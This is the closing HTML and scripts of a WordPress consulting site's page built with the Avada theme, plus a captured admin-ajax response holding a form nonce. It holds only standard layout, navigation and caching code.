style="--button_bevel_color_hover:var(--awb-color4);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color7);--button_accent_hover_color:var(--awb-color8);--button_border_hover_color:var(--awb-color7);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color2);--button_gradient_bottom_color_hover:var(--awb-color2);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:25px;--button_padding-bottom:20px;--button_padding-left:25px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:60px;" target="_self" data-hover="text_slide_up" href="https://1.envato.market/4ekr0r"><div class="awb-button-text-transition"><span class="fusion-button-text">Unlock Your Online Growth</span><span class="fusion-button-text">Unlock Your Online Growth</span></div></a></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color7);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color7);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a></div></div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_55 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","is_mobile":false,"fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","template_sidebar_position":"right","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","conditions_enabled":"yes","has_js_rules":false};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="http://tii-consulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tii-consulting.com/wp-content/uploads/fusion-scripts/eef07ee37a3ee3571f93b7030ed8d293.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://tii-consulting.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">返回顶部</span>
		</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 3195 个对象 (2 MB)。
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/wp-admin/admin-ajax.php
body_size: 107
content:
<input type="hidden" id="fusion-form-nonce-1361" name="fusion-form-nonce-1361" value="1cb7392ab2" />